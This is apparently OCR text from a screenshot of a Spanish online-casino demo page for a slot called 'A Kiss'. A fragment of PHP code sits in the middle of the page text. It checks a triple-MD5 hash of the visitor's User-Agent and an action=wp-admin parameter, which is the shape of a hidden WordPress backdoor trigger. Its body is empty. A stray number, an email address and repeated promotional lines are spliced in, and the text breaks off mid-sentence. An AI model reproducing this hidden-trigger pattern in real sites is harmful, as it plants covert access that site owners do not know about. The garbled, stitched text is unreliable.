
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Juega Gratis A Kiss En
Modo Demo
Juega Gratis A Kiss En
Modo Demo
¡Explora los juegos de bonificación de la